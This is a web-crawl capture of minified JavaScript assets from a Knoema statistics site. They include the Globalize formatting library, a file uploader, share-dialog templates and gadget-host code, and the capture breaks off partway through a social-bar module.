o.items){for(s=0;s<f.length;s++)if(l=f[s],n.Utils.strEquals(o.items[c].name,l)){i.push({datasetId:t,dimensionId:r,dimensionMember:o.items[c].key,specialDimensionId:null});h=!0;break}if(h)break}}u._state.pageParameters.length==i.length&&e(u,i)})},f=n.Utils.getParamsNames(this._state.pageParameters),i=[];for(r in this._state.pageParameters)this._state.pageParameters[r].dimensionId=="Time"?(i.push({datasetId:this._state.pageParameters[r].datasetId,dimensionId:"Time",dimensionMember:f[r],specialDimensionId:null}),this._state.pageParameters.length==i.length&&e(this,i)):o(this._state.pageParameters[r].datasetId,this._state.pageParameters[r].dimensionId,this._state.pageParameters[r].alldatasetIds)}},t.prototype._isGeoDimension=function(t){var i=this.getDataDescriptor(),r,u;if(i){r=i.Header.concat(i.Stub,i.Filter);for(u in r)if(r[u].IsGeo&&n.Utils.strEquals(r[u].DimensionId,t))return!0}},t.prototype.setViewState=function(n){this._state.viewState=n},t.prototype.getPage=function(){return this._page},t.prototype.getContainer=function(){return this._container},t.prototype.setContainer=function(n){this._container=n;this.bindEventHandlers()},t.prototype.getId=function(){var n=this.getContainer(),t=$(n).attr("gadgetId");return t?t:n.id},t.prototype.getGadgetClass=function(){return this._gadgetClass},t.prototype.getGadget=function(){return this._gadget},t.prototype.getViewState=function(){return this._state!=null?this._state.viewState:null},t.prototype.getDataDescriptor=function(){return this._state!=null?this._state.dataDescriptor:{}},t.prototype.setDataDescriptor=function(n){this._state!=null&&(this._state.dataDescriptor=n)},t.prototype.beforeSave=function(){this._gadget!=null&&$.isFunction(this._gadget.beforeSave)&&this._gadget.beforeSave()},t.prototype.getOverlay=function(){return this._overlay},t.prototype.getGadgetAppearance=function(){return this._gadgetAppearance},t.prototype.clearGadgetAppearance=function(){this._gadgetAppearance=null},t.prototype.getOriginalGadgetHost=function(){return this._originalGadgetHost},t.prototype.setOriginalGadgetHost=function(n){this._originalGadgetHost=n},t.prototype.isComponentHost=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.ComponentHost.")!==-1},t.prototype.isDataVisualizerGadget=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.DataVisualizerGadget.")!==-1},t.prototype.getGadgetClassForLoad=function(){return this.isDataVisualizerGadget()?"Knoema.DataVisualizerGadget":this.isComponentHost()?"Knoema.ComponentHost":this._gadgetClass},t}();n.GadgetHost=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js
body_size: -22
content:
jQuery.fn.extend({spinbutton:function(n,t){var i=this,r;n=="start"?(r=$('<i class="fa fa-refresh fa-spin"><\/i>'),i.data("default-text")||i.data("default-text",i.html()),i.button({disabled:!0,label:t?t:$.R("~/Js/jQuery/extensions/jquery.spinbutton.js","Saving")+"..."}).find("span").prepend(r)):i.button({disabled:!1,label:i.data("default-text")}).find("i").remove()}});$(".kn-spinbutton").on("click",function(){var n=$(this);return n.spinbutton("start","Saving"),n.parent().submit(),!1})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=786019211&t=pageview&_s=1&dl=https%3A%2F%2Fpt.knoema.com%2Fatlas%2Fsources%2FNOAA%3FregionId%3DEE&ul=en-us%40posix&dt=National%20Oceanic%20and%20Atmospheric%20Administration%20-%20NOAA%20%7C%20Data%20and%20Statistics%20-%20Est%C3%B4nia%20-%20knoema.com&sr=1280x720&vp=1280x720&_u=YGBAAEABBAAAACAAI~&jid=1059131417&gjid=689955185&cid=2085739649.1764245161&tid=UA-21238558-1&_gid=390396817.1764245161&_r=1&_slc=1&cg1=Atlas&cd1=Estonia&cd3=NOAA&z=917860385
body_size: -450
content:
2,cG-68MSBH1QL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js
body_size: 5685
content:
/*!
 * Globalize
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 */
(function(n,t){var i,g,nt,tt,it,u,h,v,c,rt,y,f,r,p,e,l,w,b,ut,k,o,a,d,s;i=function(n){return new i.prototype.init(n)};typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?module.exports=i:n.Globalize=i;i.cultures={};i.prototype={constructor:i,init:function(n){return this.cultures=i.cultures,this.cultureSelector=n,this}};i.prototype.init.prototype=i.prototype;i.cultures["default"]={name:"en",englishName:"English",nativeName:"English",isRTL:!1,language:"en",numberFormat:{pattern:["-n"],decimals:2,",":",",".":".",groupSizes:[3],"+":"+","-":"-",NaN:"NaN",negativeInfinity:"-Infinity",positiveInfinity:"Infinity",percent:{pattern:["-n %","n %"],decimals:2,groupSizes:[3],",":",",".":".",symbol:"%"},currency:{pattern:["($n)","$n"],decimals:2,groupSizes:[3],",":",",".":".",symbol:"$"}},calendars:{standard:{name:"Gregorian_USEnglish","/":"/",":":":",firstDay:0,days:{names:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],namesAbbr:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],namesShort:["Su","Mo","Tu","We","Th","Fr","Sa"]},months:{names:["January","February","March","April","May","June","July","August","September","October","November","December",""],namesAbbr:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""]},quarters:{names:["Q1","Q2","Q3","Q4"]},fiscalQuarters:{names:["FQ1","FQ2","FQ3","FQ4"]},halfyears:{names:["H1","H2"]},AM:["AM","am","AM"],PM:["PM","pm","PM"],eras:[{name:"A.D.",start:null,offset:0}],twoDigitYearMax:2029,patterns:{d:"M/d/yyyy",D:"dddd, MMMM dd, yyyy",t:"h:mm tt",T:"h:mm:ss tt",f:"dddd, MMMM dd, yyyy h:mm tt",F:"dddd, MMMM dd, yyyy h:mm:ss tt",M:"MMMM dd",Y:"yyyy MMMM",KnD:"yyyy MMM d",KnM:"yyyy MMM",KnQ:"yyyy qtr",KnFQ:"yyyy fqtr",KnH:"yyyy hlf",y:"y",yy:"yy",yyy:"yyy",S:"yyyy'-'MM'-'dd'T'HH':'mm':'ss"}}},messages:{}};i.cultures["default"].calendar=i.cultures["default"].calendars.standard;i.cultures.en=i.cultures["default"];i.cultureSelector="en";g=/^0x[a-f0-9]+$/i;nt=/^[+\-]?infinity$/i;tt=/^[+\-]?\d*\.?\d*(e[+\-]?\d+)?$/;it=/^\s+|\s+$/g;u=function(n,t){if(n.indexOf)return n.indexOf(t);for(var i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1};h=function(n,t){return n.substr(n.length-t.length)===t};v=function(){var e,u,r,i,o,s,n=arguments[0]||{},f=1,l=arguments.length,h=!1;for(typeof n=="boolean"&&(h=n,n=arguments[1]||{},f=2),typeof n=="object"||rt(n)||(n={});f<l;f++)if((e=arguments[f])!=null)for(u in e)(r=n[u],i=e[u],n!==i)&&(h&&i&&(y(i)||(o=c(i)))?(o?(o=!1,s=r&&c(r)?r:[]):s=r&&y(r)?r:{},n[u]=v(h,s,i)):i!==t&&(n[u]=i));return n};c=Array.isArray||function(n){return Object.prototype.toString.call(n)==="[object Array]"};rt=function(n){return Object.prototype.toString.call(n)==="[object Function]"};y=function(n){return Object.prototype.toString.call(n)==="[object Object]"};f=function(n,t){return n.indexOf(t)===0};r=function(n){return(n+"").replace(it,"")};p=function(n){return isNaN(n)?NaN:Math[n<0?"ceil":"floor"](n)};e=function(n,t,i){for(var r=n.length;r<t;r+=1)n=i?"0"+n:n+"0";return n};l=function(n,t){for(var u,f=0,i=!1,r=0,e=n.length;r<e;r++){u=n.charAt(r);switch(u){case"'":i?t.push("'"):f++;i=!1;break;case"\\":i&&t.push("\\");i=!i;break;default:t.push(u);i=!1}}return f};w=function(n,t){t=t||"F";var i,r=n.patterns,u=t.length;if(u===1||r[t]){if(i=r[t],!i)throw"Invalid date format string '"+t+"'.";t=i}else u===2&&t.charAt(0)==="%"&&(t=t.charAt(1));return t};b=function(n,t,i){function e(n,t){var i,r=n+"";return t>1&&r.length<t?(i=st[t-2]+r,i.substr(i.length-t,t)):r}function ct(){return c||ut?c:(c=ht.test(t),ut=!0,c)}function it(n,t){if(v)return v[t];switch(t){case 0:return n.getFullYear();case 1:return n.getMonth();case 2:return n.getDate();default:throw"Invalid part value "+t;}}var u=i.calendar,d=u.convert,r,g,rt,nt,tt,p,f,ot,h;if(!t||!t.length||t==="i")return i&&i.name.length?d?r=b(n,u.patterns.F,i):(g=new Date(n.getTime()),rt=o(n,u.eras),g.setFullYear(a(n,u,rt)),r=g.toLocaleString()):r=n.toString(),r;nt=u.eras;tt=t==="s";t=w(u,t);r=[];var s,st=["0","00","000"],c,ut,ht=/([^d]|^)(d|dd)([^d]|$)/g,ft=0,et=k(),v;for(!tt&&d&&(v=d.fromGregorian(n));;){var lt=et.lastIndex,y=et.exec(t),at=t.slice(lt,y?y.index:t.length);if(ft+=l(at,r),!y)break;if(ft%2){r.push(y[0]);continue}p=y[0];f=p.length;switch(p){case"ddd":case"dddd":ot=f===3?u.days.namesAbbr:u.days.names;r.push(ot[n.getDay()]);break;case"d":case"dd":c=!0;r.push(e(it(n,2),f));break;case"MMM":case"MMMM":h=it(n,1);r.push(u.monthsGenitive&&ct()?u.monthsGenitive[f===3?"namesAbbr":"names"][h]:u.months[f===3?"namesAbbr":"names"][h]);break;case"M":case"MM":r.push(e(it(n,1)+1,f));break;case"y":case"yy":case"yyyy":h=v?v[0]:a(n,u,o(n,nt),tt);f<4&&(h=h%100);r.push(e(h,f));break;case"h":case"hh":s=n.getHours()%12;s===0&&(s=12);r.push(e(s,f));break;case"H":case"HH":r.push(e(n.getHours(),f));break;case"m":case"mm":r.push(e(n.getMinutes(),f));break;case"s":case"ss":r.push(e(n.getSeconds(),f));break;case"t":case"tt":h=n.getHours()<12?u.AM?u.AM[0]:" ":u.PM?u.PM[0]:" ";r.push(f===1?h.charAt(0):h);break;case"f":case"ff":case"fff":r.push(e(n.getMilliseconds(),3).substr(0,f));break;case"z":case"zz":s=n.getTimezoneOffset()/60;r.push((s<=0?"+":"-")+e(Math.floor(Math.abs(s)),f));break;case"zzz":s=n.getTimezoneOffset()/60;r.push((s<=0?"+":"-")+e(Math.floor(Math.abs(s)),2)+":"+e(Math.abs(n.getTimezoneOffset()%60),2));break;case"g":case"gg":u.eras&&r.push(u.eras[o(n,nt)].name);break;case"qtr":r.push(u.quarters.names[Math.floor(n.getMonth()/3)]);break;case"fqtr":r.push(u.fiscalQuarters.names[Math.floor(n.getMonth()/3)]);break;case"hlf":r.push(u.halfyears.names[Math.floor(n.getMonth()/6)]);break;case"/":r.push(u["/"]);break;default:throw"Invalid date format pattern '"+p+"'.";}}return r.join("")},function(){var n;n=function(n,t,i){var l=i.groupSizes,c=l[0],a=1,p=Math.pow(10,t),v=Math.round(n*p)/p;isFinite(v)||(v=n);n=v;var r=n+"",u="",o=r.split(/e/i),f=o.length>1?parseInt(o[1],10):0;r=o[0];o=r.split(".");r=o[0];u=o.length>1?o[1]:"";f>0?(u=e(u,f,!1),r+=u.slice(0,f),u=u.substr(f)):f<0&&(f=-f,r=e(r,f+1,!0),u=r.slice(-f,r.length)+u,r=r.slice(0,-f));u=t>0?i["."]+(u.length>t?u.slice(0,t):e(u,t)):"";for(var s=r.length-1,y=i[","],h="";s>=0;){if(c===0||c>s)return r.slice(0,s+1)+(h.length?y+h+u:u);h=r.slice(s-c+1,s+1)+(h.length?y+h:"");s-=c;a<l.length&&(c=l[a],a++)}return r.slice(0,s+1)+y+h+u};ut=function(t,i,r,u){var v,o,y,w,s,b,a;if(!isFinite(t))return t===Infinity?r.numberFormat.positiveInfinity:t===-Infinity?r.numberFormat.negativeInfinity:r.numberFormat.NaN;if(!i||i==="i")return r.name.length?t.toLocaleString():t.toString();i=i||"D";var h=r.numberFormat,f=Math.abs(t),c=-1,l;i.length>1&&(c=parseInt(i.slice(1),10));v=i.charAt(0).toUpperCase();switch(v){case"D":l="n";f=p(f);c!==-1&&(f=e(""+f,c,!0));t<0&&(f="-"+f);break;case"N":o=h;case"C":o=o||h.currency;case"P":o=o||h.percent;l=t<0?o.pattern[0]:o.pattern[1]||"n";typeof u!="undefined"?c=u:(y=f+"",c=y.indexOf(".")==-1?0:y.length-y.indexOf(".")-1);f=n(f*(v==="P"?100:1),c,o);break;default:throw"Bad number format specifier: "+v;}for(w=/n|\$|-|%/g,s="";;){if(b=w.lastIndex,a=w.exec(l),s+=l.slice(b,a?a.index:l.length),!a)break;switch(a[0]){case"n":s+=f;break;case"$":s+=h.currency.symbol;break;case"-":/[1-9]/.test(f)&&(s+=h["-"]);break;case"%":s+=h.percent.symbol}}return s}}();k=function(){return/\/|qtr|fqtr|hlf|dddd|ddd|dd|d|MMMM|MMM|MM|M|yyyy|yy|y|hh|h|HH|H|mm|m|ss|s|tt|t|fff|ff|f|zzz|zz|z|gg|g/g};o=function(n,t){var r,u,i,f;if(!t)return 0;for(u=n.getTime(),i=0,f=t.length;i<f;i++)if(r=t[i].start,r===null||u>=r)return i;return 0};a=function(n,t,i,r){var u=n.getFullYear();return!r&&t.eras&&(u-=t.eras[i].offset),u},function(){var e,s,h,c,n,i,t;e=function(n,t){if(t<100){var r=new Date,f=o(r),u=a(r,n,f),i=n.twoDigitYearMax;i=typeof i=="string"?(new Date).getFullYear()%100+parseInt(i,10):i;t+=u-u%100;t>i&&(t-=100)}return t};s=function(n,r,f){var e,s=n.days,o=n._upperDays;return o||(n._upperDays=o=[t(s.names),t(s.namesAbbr),t(s.namesShort)]),r=i(r),f?(e=u(o[1],r),e===-1&&(e=u(o[2],r))):e=u(o[0],r),e};h=function(n,r,f){var h=n.months,c=n.monthsGenitive||n.months,e=n._upperMonths,s=n._upperMonthsGen,o;return e||(n._upperMonths=e=[t(h.names),t(h.namesAbbr)],n._upperMonthsGen=s=[t(c.names),t(c.namesAbbr)]),r=i(r),o=u(f?e[1]:e[0],r),o<0&&(o=u(f?s[1]:s[0],r)),o};c=function(n,t){var f=n._parseRegExp,o,y,e,p,i,b,d;if(f){if(o=f[t],o)return o}else n._parseRegExp=f={};for(var s=w(n,t).replace(/([\^\$\.\*\+\?\|\[\]\(\)\{\}])/g,"\\\\$1"),r=["^"],c=[],h=0,a=0,v=k(),u;(u=v.exec(s))!==null;){if(y=s.slice(h,u.index),h=v.lastIndex,a+=l(y,r),a%2){r.push(u[0]);continue}e=u[0];p=e.length;switch(e){case"dddd":case"ddd":case"MMMM":case"MMM":case"gg":case"g":i="(\\D+)";break;case"tt":case"t":i="(\\D*)";break;case"yyyy":case"fff":case"ff":case"f":i="(\\d{"+p+"})";break;case"dd":case"d":case"MM":case"M":case"yy":case"y":case"HH":case"H":case"hh":case"h":case"mm":case"m":case"ss":case"s":i="(\\d\\d?)";break;case"zzz":i="([+-]?\\d\\d?:\\d{2})";break;case"zz":case"z":i="([+-]?\\d\\d?)";break;case"/":i="(\\/)";break;default:throw"Invalid date format pattern '"+e+"'.";}i&&r.push(i);c.push(u[0])}return l(s.slice(h),r),r.push("$"),b=r.join("").replace(/\s+/g,"\\s+"),d={regExp:b,groups:c},f[t]=d};n=function(n,t,i){return n<t||n>i};i=function(n){return n.split(" ").join(" ").toUpperCase()};t=function(n){for(var r=[],t=0,u=n.length;t<u;t++)r[t]=i(n[t]);return r};d=function(t,i,u){var d,wt,l,ft,et,g,nt,kt,a,dt,tt,at;t=r(t);var o=u.calendar,vt=c(o,i),yt=new RegExp(vt.regExp).exec(t);if(yt===null)return null;var pt=vt.groups,ot=null,w=null,p=null,b=null,it=null,y=0,k,st=0,ht=0,ct=0,rt=null,lt=!1;for(d=0,wt=pt.length;d<wt;d++)if(l=yt[d+1],l){var bt=pt[d],ut=bt.length,v=parseInt(l,10);switch(bt){case"dd":case"d":if(b=v,n(b,1,31))return null;break;case"MMM":case"MMMM":if(p=h(o,l,ut===3),n(p,0,11))return null;break;case"M":case"MM":if(p=v-1,n(p,0,11))return null;break;case"y":case"yy":case"yyyy":if(w=ut<4?e(o,v):v,n(w,0,9999))return null;break;case"h":case"hh":if(y=v,y===12&&(y=0),n(y,0,11))return null;break;case"H":case"HH":if(y=v,n(y,0,23))return null;break;case"m":case"mm":if(st=v,n(st,0,59))return null;break;case"s":case"ss":if(ht=v,n(ht,0,59))return null;break;case"tt":case"t":if(lt=o.PM&&(l===o.PM[0]||l===o.PM[1]||l===o.PM[2]),!lt&&(!o.AM||l!==o.AM[0]&&l!==o.AM[1]&&l!==o.AM[2]))return null;break;case"f":case"ff":case"fff":if(ct=v*Math.pow(10,3-ut),n(ct,0,999))return null;break;case"ddd":case"dddd":if(it=s(o,l,ut===3),n(it,0,6))return null;break;case"zzz":if((ft=l.split(/:/),ft.length!==2)||(k=parseInt(ft[0],10),n(k,-12,13))||(et=parseInt(ft[1],10),n(et,0,59)))return null;rt=k*60+(f(l,"-")?-et:et);break;case"z":case"zz":if(k=v,n(k,-12,13))return null;rt=k*60;break;case"g":case"gg":if(g=l,!g||!o.eras)return null;for(g=r(g.toLowerCase()),nt=0,kt=o.eras.length;nt<kt;nt++)if(g===o.eras[nt].name.toLowerCase()){ot=nt;break}if(ot===null)return null}}if(a=new Date,tt=o.convert,dt=tt?tt.fromGregorian(a)[0]:a.getFullYear(),w===null?w=dt:o.eras&&(w+=o.eras[ot||0].offset),p===null&&(p=0),b===null&&(b=1),tt){if(a=tt.toGregorian(w,p,b),a===null)return null}else if((a.setFullYear(w,p,b),a.getDate()!==b)||it!==null&&a.getDay()!==it)return null;return lt&&y<12&&(y+=12),a.setHours(y,st,ht,ct),rt!==null&&(at=a.getMinutes()-(rt+a.getTimezoneOffset()),a.setHours(a.getHours()+parseInt(at/60,10),at%60)),a}}();s=function(n,t,i){var r=t["-"],u=t["+"],e;switch(i){case"n -":r=" "+r;u=" "+u;case"n-":h(n,r)?e=["-",n.substr(0,n.length-r.length)]:h(n,u)&&(e=["+",n.substr(0,n.length-u.length)]);break;case"- n":r+=" ";u+=" ";case"-n":f(n,r)?e=["-",n.substr(r.length)]:f(n,u)&&(e=["+",n.substr(u.length)]);break;case"(n)":f(n,"(")&&h(n,")")&&(e=["-",n.substr(1,n.length-2)])}return e||["",n]};i.prototype.findClosestCulture=function(n){return i.findClosestCulture.call(this,n)};i.prototype.format=function(n,t,r,u){return i.format.call(this,n,t,r,u)};i.prototype.localize=function(n,t){return i.localize.call(this,n,t)};i.prototype.parseInt=function(n,t,r){return i.parseInt.call(this,n,t,r)};i.prototype.parseFloat=function(n,t,r){return i.parseFloat.call(this,n,t,r)};i.prototype.culture=function(n){return i.culture.call(this,n)};i.addCultureInfo=function(n,t,i){var r={},u=!1;typeof n!="string"?(i=n,n=this.culture().name,r=this.cultures[n]):typeof t!="string"?(i=t,u=this.cultures[n]==null,r=this.cultures[n]||this.cultures["default"]):(u=!0,r=this.cultures[t]);this.cultures[n]=v(!0,{},r,i);u&&(this.cultures[n].calendar=this.cultures[n].calendars.standard)};i.findClosestCulture=function(n){var u,f,h,l,y,a;if(!n)return this.findClosestCulture(this.cultureSelector)||this.cultures["default"];if(typeof n=="string"&&(n=n.split(",")),c(n)){for(var i,o=this.cultures,v=n,s=v.length,e=[],t=0;t<s;t++)n=r(v[t]),h=n.split(";"),i=r(h[0]),h.length===1?f=1:(n=r(h[1]),n.indexOf("q=")===0?(n=n.substr(2),f=parseFloat(n),f=isNaN(f)?0:f):f=1),e.push({lang:i,pri:f});for(e.sort(function(n,t){return n.pri<t.pri?1:n.pri>t.pri?-1:0}),t=0;t<s;t++)if(i=e[t].lang,u=o[i],u)return u;for(t=0;t<s;t++){i=e[t].lang;do{if(l=i.lastIndexOf("-"),l===-1)break;if(i=i.substr(0,l),u=o[i],u)return u}while(1)}for(t=0;t<s;t++){i=e[t].lang;for(y in o)if(a=o[y],a.language==i)return a}}else if(typeof n=="object")return n;return u||null};i.format=function(n,t,i,r){var u=this.findClosestCulture(i);return n instanceof Date?n=b(n,t,u):typeof n=="number"&&(n=ut(n,t,u,r)),n};i.localize=function(n,t){return this.findClosestCulture(t).messages[n]||this.cultures["default"].messages[n]};i.parseDate=function(n,t,i){var r,f,e,u,s,o;if(i=this.findClosestCulture(i),t){if(typeof t=="string"&&(t=[t]),t.length)for(u=0,s=t.length;u<s;u++)if(o=t[u],o&&(r=d(n,o,i),r))break}else{e=i.calendar.patterns;for(f in e)if(!(f.length>1)&&(r=d(n,e[f],i),r))break}return r||null};i.parseInt=function(n,t,r){return p(i.parseFloat(n,t,r))};i.parseFloat=function(n,t,i){var p,c,l,h,w,d,b,k,it,v,rt;typeof t!="number"&&(i=t,t=10);var a=this.findClosestCulture(i),y=NaN,u=a.numberFormat;if(n.indexOf(a.numberFormat.currency.symbol)>-1&&(n=n.replace(a.numberFormat.currency.symbol,""),n=n.replace(a.numberFormat.currency["."],a.numberFormat["."])),n=r(n),nt.test(n))y=parseFloat(n);else if(!t&&g.test(n))y=parseInt(n,16);else{var f=s(n,u,u.pattern[0]),e=f[0],o=f[1];e===""&&u.pattern[0]!=="(n)"&&(f=s(n,u,"(n)"),e=f[0],o=f[1]);e===""&&u.pattern[0]!=="-n"&&(f=s(n,u,"-n"),e=f[0],o=f[1]);e=e||"+";l=o.indexOf("e");l<0&&(l=o.indexOf("E"));l<0?(c=o,p=null):(c=o.substr(0,l),p=o.substr(l+1));d=u["."];b=c.indexOf(d);b<0?(h=c,w=null):(h=c.substr(0,b),w=c.substr(b+d.length));k=u[","];h=h.split(k).join("");it=k.replace(/\u00A0/g," ");k!==it&&(h=h.split(it).join(""));v=e+h;w!==null&&(v+="."+w);p!==null&&(rt=s(p,u,"-n"),v+="e"+(rt[0]||"+")+rt[1]);tt.test(v)&&(y=parseFloat(v))}return y};i.culture=function(n){return typeof n!="undefined"&&(this.cultureSelector=n),this.findClosestCulture(n)||this.cultures["default"]}})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js
body_size: 669
content:
var Knoema=Knoema||{};Knoema.FileUploader=function(n,t){this._callback=t;this._container=n.container;this._buttonText=n.buttonText;this._filter=n.filter||"img";this._url=null;this._started=!1;this._uploadContainerId=n.uploadContainerId||"upload-container";n.sources||this.initLocalUpload()};Knoema.FileUploader.prototype.initLocalUpload=function(){$.tmpl("Tmpl-file-upload-local",{uploadContainerId:this._uploadContainerId,buttonText:this._buttonText,css:this._buttonText?"text":"image",filter:this._filter}).appendTo(this._container);var n=this._container.find("#"+this._uploadContainerId),t="upload-iframe"+Math.random();n.find("form").prop("target",t);$.browser.msie&&(n.find("button").hide(),n.find("input#file").removeClass("invisible"),n.find("input#file").addClass("ie"));n.find("button").click(function(){return this.nextElementSibling.value=="img"&&($("#file")[0].accept="image/jpg, image/gif, image/png, image/jpeg, image/webp, image/svg, image/ico, image/tiff, image/avif, image/bmp, image/x-icon, image/svg+xml"),n.find("input#file").click(),!1});n.find("input#file").change($.proxy(function(t){if(filePath=$(t.target).val(),filePath!=""){if(this._filter=="img"&&!Knoema.Utils.isImage(filePath))return;n.find("#progress").show();n.find("form").submit();this._started=!0}},this));$(Knoema.Utils.buildHTML("iframe",{name:t})).appendTo(n).load($.proxy(function(){if(this._started){if(n.find("#progress").hide(),$.isFunction(this._callback)){var i=$(n.find("iframe").get(0).contentDocument).find("body").text(),t="";i!=""&&(t=$.parseJSON(i),t.url&&(this._url=t.url));t.error||this._callback(t)}this._started=!1}},this))};Knoema.FileUploader.prototype.initWebUpload=function(){$.tmpl("Tmpl-file-upload-web").appendTo(this._container);var n=this._container.find("input#web-url");n.change($.proxy(function(){$.isFunction(this._callback)&&(this._url=n.val(),/^\s*www\./i.test(this._url)&&(this._url="http://"+this._url),this._callback({url:this._url}))},this))};Knoema.FileUploader.prototype.getFileUrl=function(){return this._url};Knoema.FileUploader.prototype.reset=function(){this._url="";var n=this._container.find("#"+this._uploadContainerId);n.find("input#web-url").length==0?($(n.find("iframe").get(0).contentDocument).find("body").empty(),n.find("input#file").val("")):n.find("input#web-url").empty()};Knoema.FileUploader.prototype.resize=function(n,t,i,r){var u=n,f=t;return n>i&&(f=t*(i/n),u=i),t>r&&(u=n*(r/t),f=r),{width:u,height:f}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm
body_size: 508
content:
jQuery.template("Tmpl-get-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="get-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Quick share"))),__.push('">     <div>         '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('         <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>         ")),__.push('         <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Link to share"))),__.push('<\/label>         <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />         '),typeof isPrivateLink!="undefined"&&isPrivateLink!=null&&(typeof isPrivateLink=="function"?isPrivateLink.call($item):isPrivateLink)&&(__.push('         <div id="dialog-warning-message">             <span class="get-private-link-dialog">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","This page is private. Anyone would be able to view it having a link above."))),__.push("<\/span>         <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-send-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="send-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Send Link"))),__.push('" class="form">   <label for="send-link-to">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","To:"))),__.push('<\/label>   <div id="send-link-to" contenteditable="true">'),typeof to!="undefined"&&to!=null&&__.push($.encode(typeof to=="function"?to.call($item):to)),__.push('<\/div>   <label for="send-link-cc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Cc:"))),__.push('<\/label>   <div id="send-link-cc" contenteditable="true">'),typeof cc!="undefined"&&cc!=null&&__.push($.encode(typeof cc=="function"?cc.call($item):cc)),__.push('<\/div>   <label for="send-link-subject">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Subject:"))),__.push('<\/label>   <input type="text" id="send-link-subject" value="'),typeof subject!="undefined"&&subject!=null&&__.push($.encode(typeof subject=="function"?subject.call($item):subject)),__.push('" />   <label for="send-link-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Message:"))),__.push('<\/label>   <textarea id="send-link-message" rows="10">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push('<\/textarea>   <div class="error-message"><\/div>  <\/div>');return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js
body_size: 3133
content:
var Knoema;(function(n){var t=function(){function t(n){this._container=null;this._isDataset=!1;this._isPage=!1;this._resourceType=null;this._accessKeyViewState=null;this._accessKey=null;this._channel=null;this._isPublic=!1;this._doesPrivateLinkExist=!1;this._withGetAccessKeyRequest=!1;this._isNotOwner=!1;this._publicUrl=null;this._privateUrl=null;this._button=null;this._doesNotHaveSnWidgets=!1;this._isThisResourceWithoutPrivateLink=!1;this._nonPublicAccessKeyAllowed=!1;this._options=$.extend(this._getDefaultOptions(),n||{});this._id=this._options.id}return t.Instance=function(){return this._instance||(this._instance=new this,this._instance.load()),this._instance},t.prototype._getDefaultOptions=function(){return{url:{twitter:"https://twitter.com/intent/tweet",fb:"https://www.facebook.com/sharer/sharer.php?u=",google:"https://plus.google.com/share?url="},params:{twitter:["via","text","related","url"],fb:["u"],google:[]},channel:{twitter:"twitter",fb:"fb",google:"google",mail:"mail",self:"self",embed:"embed"},windowSize:{twitter:{w:475,h:550},fb:{w:575,h:405},google:{w:500,h:600}}}},t.prototype._setSocialBar=function(){var t=$("div#kn-social-bar");!this._container&&t.length>0?this._container=t:t=this._container;t&&(this._resourceType=t.find("input[name='dataResourceType']").val(),this._isDataset=this._resourceType==="Dataset",this._isPage=this._resourceType==="Page",this._isPublic=String(t.find("input[name='dataPublic']").val()).toLowerCase()=="true",this._doesPrivateLinkExist=t.data("url-private-link"),this._isNotOwner=String(t.find("input[name='dataUserIsNotOwner']").val()).toLowerCase()=="true",this._doesNotHaveSnWidgets=String(t.find("input[name='doesNotHaveSnWidgets']").val()).toLowerCase()=="true",this._isThisResourceWithoutPrivateLink=$.inArray(this._resourceType,["CollectionProject","MarketProject"])!=-1,this._nonPublicAccessKeyAllowed=String(t.find("input[name='nonPublicAccessKeyAllowed']").val()).toLowerCase()=="true",t.data("url")||(this._publicUrl=n.SocialBar.getCurrentResourceUrl()),this._id||(this._id=t.find("input[name='dataId']").val()))},t.getCurrentResourceUrl=function(t){var i=$.deparam.querystring(),r,u;return i.segmentId&&delete i.segmentId,typeof 